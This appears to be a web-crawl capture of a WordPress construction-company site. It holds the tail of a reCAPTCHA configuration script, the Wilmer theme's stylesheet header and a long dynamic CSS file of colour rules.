Rew7vDiDETw4Biw5PDpQXDgMOtdcOSPhfDjsKCworDjwkFwoVmHkM9wogeTcOiO8Onw4NyJRojwqFaHyjCm2FaM8OhABgfWsKfw7bDsTRPaMO+TMKbYMK5MQPDrQjDqcKewqPDmsK8wpHDgcKiecK/wq0rdsKLw4h/[base64]/IFvCqMO1wpoYwrbDrMKhLyYowrYZD8OIeMOgHTTDlydMw75iwqfCusKmH8OzCilWw4vDszpAwqXCu8OywoLCjjoJSQfCkMOxw49uFCt1PsKNSCRtw5xTw5gnWHHDncO8AsO/woN5w7NQwpslwopvwpIowrPCng3CknooGcONAREAZ8OUdcOBDhDClhEBNjFnECwOJMKpwrt7w5c6wr/DncOCIcK8FsOXw4XCg8OcaUrDi8KJwr/DthoCwq5tw6TCk8KcN8K3EsO0MRdqwodFecOBEkg3wrDDmxzDjUZ8wrp/Fw/DlcKfPWRaAAHDv8KZwp8pE8Kbw4nDl8OFwpnCkC5aQj7CicOmwoDCggMbwp3CusOwwr8owqXCr8KCwrvCr8K5QDAtwrTCpV7Dow0/[base64]/CuirCmQ7DssK5KDcKwqVwS142wr/DsFYeAUHCs8KcCcKDf17CpcKFaMOyUsK+UlvDvxnCocONZ1kKbsOMS8K9wq7DsyXDk0AbwpLDqMO3ecOzw7nCmVfCk8Orw5jDqcK4DsOOwq/DszhKw6QoA8KDw5PDiVVHT1XDmCRjw7HCnsKmXsO3w7TDrMKRGsKUw790dMONX8KlI8KXNW0Rwq5mwrVAwol3wprDvkhzwrVpbUvCg14fwp7DhsKOPVsCR1FqXTDDoMOlwrXDsBprw7QYP0tpNFJXwp8FCHkGPl0LJE3CqCtHwrPDix/CpMKpw7HCvmB5AhI+wqjDpEDCpsKxw4ZHw79lw5XDgsKOwocxWV/CvMK9wqANwqJFwpzDrcKWw47DjE9zVTEowq9cFHYkBCPDvsKTwr53SHBLfkkEwo7Ckk3DinHDmSnCvgzDo8KvHisKw4rDoj53w6TCs8OoMTfDi8OlXcKdwrVBacKcw6tVNjDDslLDl3/Cjm5Awqhjw58ZQMKzw4EiwosbDhNAw6fCjhnDn1cTw5R6dhHCq8KRcRYNwpsUecOsHcOIw5LDv8K9Q2NTw4ZCwp0hVMOBw4xqe8Kaw4FAN8K8wrFLOsKVwqQdWMKJTcOhWcK/O8OcL8OPIQTCksKJw4xbwpXDqzvCjUPCmMKTwoEMJlwhMgXCsMOEwpvDnjPCi8K9asKdHypdT8KKwoIDP8O5wo4kb8O1wp1KbMOTKcOow64uI8KNJcOXw6DCongqwosdSTbDkXXCucK7w6DDgjkNLybDn8OHw504w4/DhcOGw67DqnHCqVERFUUEJ8O6wrtdSsOqw7HCscKiScKPEsKWwqwMwqfDrVrCs8KPVHExGiLCrcKrWMO4woTCoMORbgjDqivCoHQxw4nCrsOiw7QxwpHCqy7DnWbDllR/dXpEA8KhUcOZTsOqw7gbwo8qGBbDrk8Yw7Q1L3fDu8OFwrh+bcK1wq85Y2Nqw5hMw4QSfMO3JzTDtWEuUMO4BxIxV8K5wpA8w77DhcOAex/DhyTDtQ7Cp8O7Hz/CnsOsw4PDnmLDkMOHwpLCrEh8w4zDm8OaLyc/wrcIw61cIS/DtgFMJ8ODw6VHwo3DkkhJwoECJMOETsKEw6XChMKbwr/DpCkmwrMMwq7CgsOnw4HDq0rDq8K7HcKJwozDvBxiHhAlCCvDlMO2w4Ndwp1Rwr9ib8KmIsKOwpvCulXCpAYDw5xkEm3DicK2wrdOUHdsZ8KpwpYTc8OnXRJTw7YGw553XgbDmcO/w53ClMK5FVkDwqPCksKMwrXCvC7CjXLCvC3CkcOxwpNqw5wWwrfDuSvCgDxfwpQoanLDs8K2OEDDrcKrKxvCh8OtUsOaeQ/DsMO+wrvCpQoidsOGwpXCuRltwoRDwrrDolIIwpsKFQF6LsK6wotjw4Nnw5UpKwRJw49hw4dZRk1vNsO2w7LCh2ZMw5cdZ0lDMX3CvcO3wrBkPsKGdMOsdMO4eMK3wq/CpGw0wo3CnsKTF8Krw5NOB8OtSEdhFmkVwr16wrwHI8OLDwLDlwUKKMOAw6vDmsKNw74LBhjDvcO5QhFUMcK/w6fCtsKtw77CncKbwoPDosKCw6PCm0wwacKZwpNofS4Pwr/DvhDDusKDw5HDt8OkUsO6w7zCs8K8worCsgB4w58YVsOSwpRrwq9Aw6vDucO8EEPCuVTCn3RgwpoWF8OMwqvDrMKiX8ODw5HCt8Kew6MSICvDgMOhw4jCjMOLOWjDuVx2wqjDrywkw6bCj3HCowZaf11YAMOROl93WlfDu3/[base64]/Csx7DjQhiw5nCgMOVPAbClcOELMKYw7JUX8Oiwp9Ww5tEwpHCpMOfwpE1alHCgcKcAlhGwpDCkjQ3CMORD1jDiW0OP1XCvsOeNmnCscOlwp10wonCscOfIsOrV37DlsOGcy9WJH9CV8OkGiASw6x/WMOewqXCjwtRBV/Drg/ChhNVTsKuwrwPcxEkMgTCk8KMwq8LOsKRJMKmYRwXw4B8w6zDgjbDvsKrw5zCicK/wovCmGs1wpvDqn0Sw5nCssKMBsKSwo3CjsKQcxXDnsK+T8KqCcKYw5J6B8OraEHDn8KJNiPDjMO2wo/ChcOTEcKZwovDuXTCl8KYTcKvwqF1XwLDmsOTFcO4wpJ/[base64]/DgcOJFnFNw5DCnD4OwpXCrsOhJ39NVMKgQxjCp8KDwpHDrCAHK8OPJyXCpcKbchY/dsO5fzRPw4fCj14iwoBGO3XDj8KUwqjDpsOAw6PDscOaUMOTwovCmMKuUMOdw5XDr8KFwp3DjVYYJcOsworDusOXw6UzEBwldMOWw4/DukF/w6tCw7DDrhRPwqPDnGnCh8Klw6PDmsOgwpLCkcKmUMOMJ8KvQMOpw5BowrpYw4dlw7XCtcO9w4ctesKpW1jCsj3CtDXCqcKHwofDsyM\\u003d\x22],null,[\x22conf\x22,null,\x226LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.kobusbv.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v7JL/+jltKfn98AqItJ0lGPXI8olz1fafWZotiFbs7g\\u003d\x22,1,0,null,1,1769035748695,0,0,[113,114,161],null,[177,48],\x22RC-Cn0om5xwQlFing\x22,null,null,null,null,null,\x220dAFcWeA7eFKXVPGYC4W6bEHlUFbAtTj9xWjDd7yPKOsorPB6X-9IGzxdB4rkls9QBvKjTbG746jf3_Z9Bdw9gzCj4nor_kGL48Q\x22,1769118548499]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kobusbv.com/wp-content/themes/wilmer/style.css?ver=6.8.1
body_size: 128
content:
/*
Theme Name: Wilmer
Theme URI: https://wilmer.qodeinteractive.com/
Description: Construction WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: wilmer
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/



--- FILE ---
content_type: text/css
request_url: https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1647639450
body_size: 4214
content:
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover, .mkdf-comment-holder .mkdf-comment-text .replay:hover, .mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link, .wpcf7-form div .mkdf-form-required-label, footer .widget ul li a:hover, footer .widget #wp-calendar tfoot a:hover, footer .mkdf-footer-bottom-holder a:hover, .mkdf-fullscreen-sidebar .widget ul li a:hover, .mkdf-fullscreen-sidebar .widget #wp-calendar tfoot a:hover, .mkdf-side-menu .widget ul li a:hover, .mkdf-side-menu .widget #wp-calendar tfoot a:hover, .mkdf-side-menu a:hover, .mkdf-side-menu span:hover, .wpb_widgetised_column .widget ul li a:hover, aside.mkdf-sidebar .widget ul li a:hover, .wpb_widgetised_column .widget #wp-calendar tfoot a, aside.mkdf-sidebar .widget #wp-calendar tfoot a, .mkdf-top-bar .widget a:hover, .mkdf-top-bar.mkdf-top-bar-light-skin .widget a:hover, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .mkdf-blog-holder article.sticky .mkdf-post-title a, .mkdf-blog-holder article .mkdf-post-info-top>div a:hover, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments:hover i, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-blog-like i:before, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-blog-like:hover, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-blog-like:hover a, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-blog-like:hover i, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-blog-like:hover span, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments-holder i:before, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments-holder:hover, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments-holder:hover a, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments-holder:hover i, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right .mkdf-post-info-comments-holder:hover span, .mkdf-blog-holder article.format-link .mkdf-post-mark .mkdf-link-mark, .mkdf-blog-holder article.format-link .mkdf-post-link-holder .mkdf-post-title a:hover, .mkdf-blog-holder article.format-quote .mkdf-post-mark .mkdf-quote-mark, .mkdf-blog-pagination ul .mkdf-pl-pagination-next:hover a, .mkdf-blog-pagination ul .mkdf-pl-pagination-previous:hover a, .mkdf-blog-pagination ul li.mkdf-pag-first a:hover, .mkdf-blog-pagination ul li.mkdf-pag-last a:hover, .mkdf-blog-pagination ul li.mkdf-pag-next a:hover, .mkdf-blog-pagination ul li.mkdf-pag-prev a:hover, .mkdf-bl-standard-pagination ul .mkdf-pl-pagination-next:hover a, .mkdf-bl-standard-pagination ul .mkdf-pl-pagination-previous:hover a, .mkdf-bl-standard-pagination ul li.mkdf-pag-first a:hover, .mkdf-bl-standard-pagination ul li.mkdf-pag-last a:hover, .mkdf-bl-standard-pagination ul li.mkdf-pag-next a:hover, .mkdf-bl-standard-pagination ul li.mkdf-pag-prev a:hover, .mkdf-blog-holder.mkdf-blog-masonry article:hover .mkdf-post-title a, .mkdf-blog-holder.mkdf-blog-standard article:not(.format-quote):hover .mkdf-post-title a, .mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name a:hover, .mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a:hover, .mkdf-blog-list-holder .mkdf-bli-inner:hover .mkdf-post-title a, .mkdf-blog-list-holder .mkdf-bli-info>div a:hover, .mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-content .mkdf-post-title a:hover, .mkdf-page-footer .custom-html-widget a:hover, .mkdf-page-footer a:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper.mkdf-text-logo-type a, .mkdf-main-menu>ul>li.mkdf-active-item>a, .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a, .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover, .mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a, .mkdf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer:before, .mkdf-drop-down .second .inner ul li.current-menu-item>a .item_outer:before, .mkdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .mkdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, nav.mkdf-fullscreen-menu ul li a:hover, nav.mkdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.mkdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.mkdf-fullscreen-menu>ul>li.mkdf-active-item>a, .mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-ancestor>a, .mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-item>a, .mkdf-header-vertical .mkdf-vertical-menu ul li.current_page_item>a, .mkdf-header-vertical .mkdf-vertical-menu ul li.mkdf-active-item>a, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>h6, .mkdf-mobile-header .mkdf-mobile-nav ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul li h6:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>h6, .mkdf-search-page-holder article.sticky .mkdf-post-title a, .mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-info-item a:hover, .mkdf-portfolio-fullheight-slider-holder .mkdf-pl-item .mkdf-pli-text-holder .mkdf-pli-category-holder a:hover, .mkdf-pl-filter-holder ul li.mkdf-pl-current span, .mkdf-pl-filter-holder ul li:hover span, .mkdf-pl-standard-pagination ul .mkdf-pl-pagination-next:hover a, .mkdf-pl-standard-pagination ul .mkdf-pl-pagination-previous:hover a, .mkdf-pl-standard-pagination ul li.mkdf-pag-first a:hover, .mkdf-pl-standard-pagination ul li.mkdf-pag-last a:hover, .mkdf-pl-standard-pagination ul li.mkdf-pag-next a:hover, .mkdf-pl-standard-pagination ul li.mkdf-pag-prev a:hover, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-light-skin article .mkdf-pli-text .mkdf-pli-category-holder a:hover, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-default-skin article .mkdf-pli-text .mkdf-pli-category-holder a:hover, .mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay.mkdf-pl-light-skin article .mkdf-pli-text .mkdf-pli-category-holder a:hover, .mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay.mkdf-pl-default-skin article .mkdf-pli-text .mkdf-pli-category-holder a:hover, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover, .mkdf-portfolio-vertical-loop-holder article .mkdf-pvli-content-holder .mkdf-pvli-image-holder .mkdf-pvli-image-inner .mkdf-pvli-image-title .mkdf-pvli-image-title-inner .mkdf-pvli-info .mkdf-pvli-category:hover, .mkdf-portfolio-vertical-loop-holder article.next-item .mkdf-pvli-content-holder .mkdf-pvli-image-holder .mkdf-pvli-image-inner .mkdf-pvli-image-title .mkdf-pvli-image-title-inner .mkdf-pvli-info .mkdf-pvli-category:hover, #mkdf-animated-switch-slider .mkdf-btn-holder.mkdf-btn-light .mkdf-btn:after, .mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-hover span, .mkdf-btn.mkdf-btn-outline, .mkdf-countdown.mkdf-light-skin .countdown-row .countdown-section:nth-child(5) .countdown-amount, .mkdf-countdown .countdown-row .countdown-section:nth-child(5) .countdown-amount, .mkdf-image-marquee-holder.mkdf-im-with-content .mkdf-im-btn, .mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-left, .mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-right, .mkdf-ss-holder .mkdf-ss-content .mkdf-btn.mkdf-ss-link-light:after, .mkdf-tabs.mkdf-tabs-simple.mkdf-light-skin .mkdf-tabs-nav li.ui-state-active a, .mkdf-tabs.mkdf-tabs-simple.mkdf-light-skin .mkdf-tabs-nav li.ui-state-hover a, .mkdf-team-holder.mkdf-team-info-below-image .mkdf-team-social-holder .mkdf-team-icon:not(.mkdf-team-social-opener) a:hover, .mkdf-twitter-list-holder .mkdf-twitter-icon, .mkdf-twitter-list-holder .mkdf-tweet-text a:hover, .mkdf-twitter-list-holder .mkdf-twitter-profile a:hover, .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-twitter-icon, .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a:hover { color: #10188b;}.mkdf-page-footer .mkdf-icon-widget-holder:hover .mkdf-icon-text, .mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover, .mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover, .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover, .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a, .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a, .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover, .mkdf-dark-header .mkdf-top-bar .mkdf-search-opener:hover, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover, .mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened, .mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover, .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover, .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover, .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover, .mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder .mkdf-team-icon:not(.mkdf-team-social-opener):hover a, .mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon:not(.mkdf-team-social-opener):hover a { color: #10188b!important;}.mkdf-st-loader .mkdf-wilmer-spinner-holder:before, .mkdf-st-loader .pulse, .mkdf-st-loader .double_pulse .double-bounce1, .mkdf-st-loader .double_pulse .double-bounce2, .mkdf-st-loader .cube, .mkdf-st-loader .rotating_cubes .cube1, .mkdf-st-loader .rotating_cubes .cube2, .mkdf-st-loader .stripes>div, .mkdf-st-loader .wave>div, .mkdf-st-loader .two_rotating_circles .dot1, .mkdf-st-loader .two_rotating_circles .dot2, .mkdf-st-loader .five_rotating_circles .spinner-container>div, .mkdf-st-loader .atom .ball-1:before, .mkdf-st-loader .atom .ball-2:before, .mkdf-st-loader .atom .ball-3:before, .mkdf-st-loader .atom .ball-4:before, .mkdf-st-loader .clock .ball:before, .mkdf-st-loader .mitosis .ball, .mkdf-st-loader .lines .line1, .mkdf-st-loader .lines .line2, .mkdf-st-loader .lines .line3, .mkdf-st-loader .lines .line4, .mkdf-st-loader .fussion .ball, .mkdf-st-loader .wave_circles .ball, .mkdf-st-loader .pulse_circles .ball, .mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover:after, .mkdf-comment-holder .mkdf-comment-text .comment-reply-link:hover:after, .post-password-form input[type=submit], .post-password-form input[type=submit]:hover, .mkdf-owl-slider .owl-nav .owl-next:hover, .mkdf-owl-slider .owl-nav .owl-prev:hover, .mkdf-owl-slider .owl-nav .owl-next, #mkdf-back-to-top, #mkdf-back-to-top:hover, #mkdf-back-to-top>span, .page-template-coming-soon-page .mkdf-image-with-text-holder:hover .mkdf-btn:after, .mkdf-appearing-section:before, footer .widget .mkdf-searchform .input-holder button:hover, footer .widget .tagcloud a:hover, footer .mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover, .mkdf-fullscreen-sidebar .widget .mkdf-searchform .input-holder button:hover, .mkdf-fullscreen-sidebar .widget .tagcloud a:hover, .mkdf-side-menu .widget .mkdf-searchform .input-holder button:hover, .mkdf-side-menu .widget .tagcloud a:hover, .wpb_widgetised_column .widget .mkdf-searchform .input-holder button:hover, aside.mkdf-sidebar .widget .mkdf-searchform .input-holder button:hover, .wpb_widgetised_column .widget .tagcloud a:hover, aside.mkdf-sidebar .widget .tagcloud a:hover, body .select2-container--default .select2-selection--single .select2-selection__arrow:hover, .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-tags a:hover, .mkdf-blog-holder article.format-quote .mkdf-post-text, .mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current, .mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current, .mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mkdf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .mkdf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .mkdf-blog-pagination ul li span.current, .mkdf-blog-pagination ul li.mkdf-pag-active, .mkdf-blog-pagination ul li:hover, .mkdf-bl-standard-pagination ul li span.current, .mkdf-bl-standard-pagination ul li.mkdf-pag-active, .mkdf-bl-standard-pagination ul li:hover, .mkdf-blog-holder.mkdf-blog-masonry article:hover .mkdf-post-read-more-button a:after, .mkdf-blog-holder.mkdf-blog-standard article:not(.format-quote):hover .mkdf-post-read-more-button a:after, .mkdf-blog-single-navigation .mkdf-blog-single-next:hover .mkdf-blog-single-nav-mark, .mkdf-blog-single-navigation .mkdf-blog-single-prev:hover .mkdf-blog-single-nav-mark, .mkdf-single-links-pages .mkdf-single-links-pages-inner a:hover, .mkdf-blog-list-holder.mkdf-bl-skin-light .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):hover:after, .mkdf-blog-list-holder .mkdf-bli-inner:hover .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):after, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, .has-primary-background-color, .mkdf-logo-wrapper.mkdf-text-logo-type a, .mkdf-fullscreen-menu-opener, .mkdf-header-tabbed .mkdf-page-header .mkdf-menu-area .mkdf-position-right .mkdf-position-right-inner>:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined a .mkdf-mobile-menu-icon, .mkdf-search-opener:hover, .mkdf-search-cover .mkdf-search-close, .mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-table, .mkdf-side-menu-button-opener.opened, .mkdf-side-menu-button-opener:hover, .mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined, .mkdf-side-menu a.mkdf-close-side-menu, .mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover, .mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder:hover, .mkdf-ps-navigation .mkdf-ps-back-btn:hover, .mkdf-ps-navigation .mkdf-ps-next a:hover .mkdf-ps-nav-mark, .mkdf-ps-navigation .mkdf-ps-prev a:hover .mkdf-ps-nav-mark, .mkdf-portfolio-fullheight-slider-holder .mkdf-pl-item:hover .mkdf-pl-read-more-holder .mkdf-btn:after, .mkdf-portfolio-fullheight-slider-holder .mkdf-pl-item .mkdf-pli-text-holder .mkdf-btn.mkdf-btn-simple:hover:after, .mkdf-pl-standard-pagination ul li span.current, .mkdf-pl-standard-pagination ul li.mkdf-pag-active, .mkdf-pl-standard-pagination ul li:hover, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-light-skin article .mkdf-pl-read-more-holder .mkdf-btn:after, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-default-skin article:hover .mkdf-pli-text-holder .mkdf-pl-read-more-holder .mkdf-btn:after, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay .mkdf-pl-read-more-holder .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):after, .mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay.mkdf-pl-light-skin article:hover .mkdf-pl-read-more-holder .mkdf-btn:after, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span, .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span, .mkdf-portfolio-slider-holder.mkdf-portfolio-slider-navigation-left-from-slider article .mkdf-pli-title:hover+.mkdf-pli-text .mkdf-btn:after, .mkdf-portfolio-slider-holder.mkdf-portfolio-slider-navigation-left-from-slider article:hover .mkdf-pli-text .mkdf-btn:after, .mkdf-portfolio-slider-holder.mkdf-portfolio-slider-navigation-left-from-slider .mkdf-pl-inner .mkdf-pli-text .mkdf-btn:hover:after, .mkdf-portfolio-slider-holder.mkdf-portfolio-slider-navigation-left-from-slider .mkdf-pl-inner .owl-nav .owl-next, .mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll .swiper-navigation .swiper-button-next:hover, .mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll .swiper-navigation .swiper-button-prev:hover, .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark, .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark, .mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark, .mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark, #mkdf-animated-switch-slider .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):after, #mkdf-animated-switch-slider .mkdf-item-overlay, .mkdf-banner-holder.mkdf-hover-background-color:hover .mkdf-banner-text-holder .mkdf-btn:after, .mkdf-banner-holder.mkdf-hover-background-color .mkdf-banner-bottom-line, .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):hover:after, .mkdf-btn.mkdf-btn-simple.mkdf-btn-icon i, .mkdf-btn.mkdf-btn-simple.mkdf-btn-icon span:not(.mkdf-btn-text), .mkdf-btn.mkdf-btn-simple.mkdf-btn-icon:hover i, 